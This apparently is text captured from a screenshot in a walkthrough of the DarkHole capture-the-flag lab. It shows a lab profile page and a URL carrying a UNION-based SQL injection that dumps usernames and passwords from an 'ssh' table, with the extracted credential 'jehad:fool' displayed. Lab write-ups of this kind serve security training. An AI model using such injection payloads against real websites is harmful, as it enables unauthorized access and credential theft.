 Profiler Name || DarkHole
http://192.168.216.143/dashboard.php?id=' union select 1,2,group_concat(user,0x3a,pass),4,5,6 from ssh-- -
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources Parrot OS Hack The Box OSINT Services Vuln DB Privacy and
Logout
Full name 2
Email jehad:fool
Contact number 5
Address 6
SUBMIT
Jehad Alqurashi
Web Designer & Developer